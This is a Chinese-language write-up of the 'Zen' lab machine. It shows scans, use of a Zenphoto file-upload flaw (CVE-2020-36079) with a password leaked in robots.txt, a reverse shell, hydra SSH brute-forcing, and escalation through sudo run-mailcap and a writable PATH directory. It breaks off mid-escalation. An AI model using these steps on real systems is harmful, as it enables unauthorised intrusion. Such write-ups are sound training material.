Zen
Zen
信息搜集
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38

┌──(kali💀kali)-[~/temp/Zen]
└─$ rustscan -a $IP -- -sCV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
😵 https://admin.tryhackme.com
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.10.105:22
Open 192.168.10.105:80
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 c3:a0:ac:5d:25:92:47:2c:f5:70:ba:1b:f0:a3:b9:67 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCtt+32ss5h1pcUs2MuWp3IYc9/1tC5dGSdRgbAjJP3JjwCsw2eRI5at93ZcdSjYE4+sSAr9u67C0aXI5bfzh+m0xJgKXykKE3qTn/zUGbyyA2Gjoz6gTtSn0RK9efz7Crlgk9X1Kvlx2SM1zPa4k/kjdck5mUQokkInrTIjjdJ/dBmq1KXpRGMP9TTXoHVee3g6wer5WYXe8NmDagHIsUlaqIndAuxtF1sudPcdrRuYx+hjiU8oAkD0A0bfHkpnqjk93XeeeWIre7I7YayhuSIRQzHUJ2sTiHXjvpnSbiLHcdNKhtI+A40ryd2aBKr7Cw3bbOjq9hzSpUw6Wq2e7iX
| 256 03:72:ad:7b:df:46:5d:b3:2a:9b:69:a9:c4:11:35:86 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBLTOQFx7hoQdYlZDUFzhxVuC1d4m6JEQSlKmiiPdoscY8qbaFVOaJioNgG3SXxs+F0G8YIUn70qVRmSUq1Zre4g=
| 256 4b:a1:81:88:73:2a:a0:b6:5c:9f:30:d9:c9:7f:1f:3f (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAdCOsSqkfyzmppd3gNlR22gPVG28sQ5Rw4aWSfLX3AX
80/tcp open http syn-ack nginx 1.14.2
|_http-title: Galer\xC3\xADa
|_http-favicon: Unknown favicon MD5: 2A479B69AB8479876CB5A7E6384E7A85
| http-methods:
|_ Supported Methods: GET HEAD POST
| http-robots.txt: 9 disallowed entries
| /albums/ /plugins/ /P@ssw0rd /themes/ /zp-core/
|_/zp-data/ /page/search/ /uploaded/ /backup/
|_http-server-header: nginx/1.14.2
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
目录扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
┌──(kali💀kali)-[~/temp/Zen]
└─$ gobuster dir -u http://$IP -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,html,txt -b 301,401,403,404
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.10.105
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 401,403,404,301
[+] User Agent: gobuster/3.6
[+] Extensions: php,html,txt
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.php (Status: 200) [Size: 4261]
/albums.php (Status: 503) [Size: 213]
Progress: 3703 / 882244 (0.42%)[ERROR] Get "http://192.168.10.105/analysis": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.10.105/contest": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.10.105/Content.html": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.10.105/Content.txt": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.10.105/Content.php": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
Progress: 3835 / 882244 (0.43%)[ERROR] Get "http://192.168.10.105/contest.php": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.10.105/Content": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
Progress: 6161 / 882244 (0.70%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 6439 / 882244 (0.73%)
===============================================================
Finished
===============================================================
漏洞发现
踩点
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
┌──(kali💀kali)-[~/temp/Zen]
└─$ curl http://$IP
............
<!-- zenphoto version 1.5.7 -->
<!-- Zenphoto script processing end:0.0064 seconds -->
┌──(kali💀kali)-[~/temp/Zen]
└─$ whatweb http://$IP
http://192.168.10.105 [200 OK] Cookies[zenphoto_ssl,zp_user_auth], Country[RESERVED][ZZ], HTML5, HTTPServer[nginx/1.14.2], HttpOnly[zp_user_auth], IP[192.168.10.105], JQuery, Script[text/javascript], Title[Galería], nginx[1.14.2]
┌──(kali💀kali)-[~/temp/Zen]
└─$ curl http://$IP/robots.txt
User-agent: *
Disallow: /albums/
Allow: /cache/
Allow: /cache_html/
Disallow: /plugins/
Disallow: /P@ssw0rd
Disallow: /themes/
Disallow: /zp-core/
Disallow: /zp-data/
Disallow: /page/search/
Disallow: /uploaded/
Disallow: /backup/
# Link to the sitemap file if using teh sitemap-extended plugin.
# Change it to your domain and uncomment the line to use it:
# sitemap: http://www.yourdomain.com/cache_html/sitemap/sitemapindex.xml
查看版本漏洞
google 一下:
介绍如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
Authenticated arbitrary file upload to RCE
Product : Zenphoto
Affected : Zenphoto CMS - <= 1.5.7
Attack Type : Remote

login then go to plugins then go to uploader and press on the check box elFinder
then press apply , after that you go to upload then Files(elFinder) drag and drop
any malicious php code after that go to /uploaded/ and you're php code
--------------------------------------------------------------------------------------------
Zenphoto through 1.5.7 is affected by authenticated arbitrary file
upload, leading to remote code execution. The attacker must navigate to
the uploader plugin, check the elFinder box, and then drag and drop
files into the Files(elFinder) portion of the UI. This can, for
example, place a .php file in the server's uploaded/ directory.
[Reference]
https://www.linkedin.com/in/abdulaziz-almisfer-22a7861ab/
https://twitter.com/3almisfer
https://github.com/azizalshammari/
------------------------------------------
[Discoverer]
Abdulaziz Almisfer
CVE-2020-36079
靶机时间是2021,对的上,尝试利用:
1
http://192.168.10.105/zp-core/admin.php
尝试使用默认账号和上面给的那个奇怪的密码进行登录:
1
2
admin
P@ssw0rd


打开efinder插件尝试反弹 shell:
上传然后右键,查看一下相关信息,就弹回来了:
提权
信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
(remote) www-data@zen:/$ cat /etc/passwd | grep sh
root:x:0:0:root:/root:/bin/bash
kodo:x:1000:1000:kodo,,,:/home/kodo:/bin/bash
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
zenmaster:x:1001:1001:,,,:/home/zenmaster:/bin/bash
hua:x:1002:1002:,,,:/home/hua:/bin/bash
(remote) www-data@zen:/$ ls -la /home
total 20
drwxr-xr-x 5 root root 4096 Jun 14 2021 .
drwxr-xr-x 18 root root 4096 Jun 14 2021 ..
drwxr-xr-x 2 hua hua 4096 Jun 14 2021 hua
drwxr-xr-x 2 kodo kodo 4096 Jun 14 2021 kodo
drwxr-xr-x 3 zenmaster zenmaster 4096 Jun 14 2021 zenmaster
(remote) www-data@zen:/$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/passwd
/usr/bin/mount
/usr/bin/su
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/umount
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
(remote) www-data@zen:/$ /usr/sbin/getcap -r / 2>/dev/null
/usr/bin/ping = cap_net_raw+ep
弱密码爆破用户
其他两个用户的目录里啥都没有,只有zen有userflag,所以这是方向
1
2
3
4
5
6
7
8
9
10
(remote) www-data@zen:/$ find / -user zenmaster -type f 2>/dev/null
/home/zenmaster/.profile
/home/zenmaster/user.txt
/home/zenmaster/.bashrc
/home/zenmaster/.bash_logout
(remote) www-data@zen:/$ find / -group zenmaster -type f 2>/dev/null
/home/zenmaster/.profile
/home/zenmaster/user.txt
/home/zenmaster/.bashrc
/home/zenmaster/.bash_logout
因为啥都没有,所以尝试弱密码进行爆破一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(kali💀kali)-[~/temp/Zen]
└─$ batcat user
───────┬───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── │ File: user
───────┼───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── 1 │ root
2 │ hua
3 │ koda
4 │ zen
5 │ zenmaster
───────┴─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
┌──(kali💀kali)-[~/temp/Zen]
└─$ hydra -L user -P user ssh://$IP 2>/dev/null
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-03 11:48:03
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking ssh://192.168.10.105:22/
[22][ssh] host: 192.168.10.105 login: zenmaster password: zenmaster
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-03 11:48:12

bash提权kodo
提权hua
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
kodo@zen:~$ sudo -l
Matching Defaults entries for kodo on zen:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User kodo may run the following commands on zen:
(hua) NOPASSWD: /usr/bin/see
kodo@zen:~$ ls -la
total 24
drwxr-xr-x 2 kodo kodo 4096 Jun 14 2021 .
drwxr-xr-x 5 root root 4096 Jun 14 2021 ..
-rw-r--r-- 1 kodo kodo 220 Jun 14 2021 .bash_logout
-rw-r--r-- 1 kodo kodo 3526 Jun 14 2021 .bashrc
-rw-r--r-- 1 kodo kodo 807 Jun 14 2021 .profile
-rw------- 1 kodo kodo 49 Jun 14 2021 .Xauthority
kodo@zen:~$ cat .Xauthority
zen10MIT-MAG
kodo@zen:~$ xxd .Xauthority
00000000: 0100 0003 7a65 6e00 0231 3000 124d 4954 ....zen..10..MIT
00000010: 2d4d 4147 4943 2d43 4f4f 4b49 452d 3100 -MAGIC-COOKIE-1.
00000020: 1090 e0e1 9ebf 6b21 507d d41b 76a7 7766 ......k!P}..v.wf
00000030: 50 P
kodo@zen:~$ ls -la /usr/bin/see
lrwxrwxrwx 1 root root 11 Feb 9 2019 /usr/bin/see -> run-mailcap
kodo@zen:~$ /usr/bin/see
kodo@zen:~$ pwd
/home/kodo
kodo@zen:~$ /usr/bin/see -h
Use: /usr/bin/see <--action=VAL> [--debug] [MIME-TYPE:[ENCODING:]]FILE [...]
Options:
action specify what action to do on these files (default=view)
debug be verbose about what's going on
nopager ignore any "copiousoutput" directives and never use a "pager"
norun just print but don't execute the command (useful with --debug)
Mime-Type:
any standard mime type designation in the form <class>/<subtype> -- if
not specified, it will be determined from the filename extension
Encoding:
how the file (and type) has been encoded (only "gzip", "bzip2,"
"xz" and "compress" are supported) -- if not specified, it will be
determined from the filename extension
看上去有点眼熟,尝试进行提权,可以参考 https://gtfobins.github.io/gtfobins/run-mailcap/#sudo:
1
kodo@zen:~$ sudo -u hua /usr/bin/see --action=view /etc/hosts
劫持环境变量提权root
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
hua@zen:/home/kodo$ cd ~
hua@zen:~$ sudo -l
Matching Defaults entries for hua on zen:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User hua may run the following commands on zen:
(ALL : ALL) NOPASSWD: /usr/sbin/add-shell zen
hua@zen:~$ sudo /usr/sbin/add-shell zen
hua@zen:~$ whoami;id
hua
uid=1002(hua) gid=1002(hua) groups=1002(hua)
hua@zen:~$ ls -la /usr/sbin/add-shell
-rwxr-xr-x 1 root root 860 Jan 21 2019 /usr/sbin/add-shell
hua@zen:~$ file /usr/sbin/add-shell
/usr/sbin/add-shell: POSIX shell script, ASCII text executable
hua@zen:~$ cat /usr/sbin/add-shell
#!/bin/sh -e
if test $# -eq 0
then
echo usage: $0 shellname [shellname ...]
exit 1
fi
file=/etc/shells
# I want this to be GUARANTEED to be on the same filesystem as $file
tmpfile=${file}.tmp
set -o noclobber
trap "rm -f $tmpfile" EXIT
if ! awk '{print}' $file > $tmpfile
then
cat 1>&2 <<EOF
Either another instance of $0 is running, or it was previously interrupted.
Please examine ${tmpfile} to see if it should be moved onto ${file}.
EOF
exit 1
fi
for i
do
REALDIR="$(dirname $(realpath -m $i))/$(basename $i)"
for j in "$i" "$REALDIR"
do
if ! grep -q "^${j}$" $tmpfile
then
echo $j >> $tmpfile
fi
done
done
chmod --reference=$file $tmpfile
chown --reference=$file $tmpfile
mv $tmpfile $file
trap "" EXIT
exit 0
发现:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
hua@zen:~$ ls -la /etc/shells
-rw-r--r-- 1 root root 134 Sep 3 11:59 /etc/shells
hua@zen:~$ cat /etc/shells
# /etc/shells: valid login shells
/bin/sh
/bin/bash
/usr/bin/bash
/bin/rbash
/usr/bin/rbash
/bin/dash
/usr/bin/dash
zen
/home/hua/zen
hua@zen:~$ $PATH
bash: /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin: No such file or directory
然后发现存在一个可写目录:
1
2
3
4
5
6
7
8
9
10
hua@zen:~$ $PATH
bash: /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin: No such file or directory
hua@zen:~$ ls -la /usr/local/sbin
total 8
drwxr-xr-x 2 root root 4096 Jun 14 2021 .
drwxr-xr-x 10 root root 4096 Jun 14 2021 ..
hua@zen:~$ ls -la /usr/local/bin
total 8
drwxr-xrwx 2 root root 4096 Jun 14 2021 .
drwxr-xr-x 10 root root 4096 Jun 14 2021 ..
尝试劫持环境变量:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20

hua@zen:/usr/local/bin$ strace /usr/sbin/add-shell zen 2> /var/tmp/log
hua@zen:/usr/local/bin$ cat /var/tmp/log | grep /usr
execve("/usr/sbin/add-shell", ["/usr/sbin/add-shell", "zen"], 0x7ffd725562a8 /* 17 vars */) = 0
stat("/usr/local/bin", {st_mode=S_IFDIR|0757, st_size=4096, ...}) = 0
openat(AT_FDCWD, "/usr/sbin/add-shell", O_RDONLY) = 5
write(2, "/usr/sbin/add-shell: 17: /usr/sb"..., 46/usr/sbin/add-shell: 17: /usr/sbin/add-shell: ) = 46
stat("/usr/local/sbin/awk", 0x7ffebfd21c20) = -1 ENOENT (No such file or directory)
stat("/usr/local/bin/awk", 0x7ffebfd21c20) = -1 ENOENT (No such file or directory)
stat("/usr/sbin/awk", 0x7ffebfd21c20) = -1 ENOENT (No such file or directory)
stat("/usr/bin/awk", {st_mode=S_IFREG|0755, st_size=674624, ...}) = 0
write(6, "Either another instance of /usr/"..., 171) = 171
stat("/usr/local/sbin/cat", 0x7ffebfd21c20) = -1 ENOENT (No such file or directory)
stat("/usr/local/bin/cat", 0x7ffebfd21c20) = -1 ENOENT (No such file or directory)
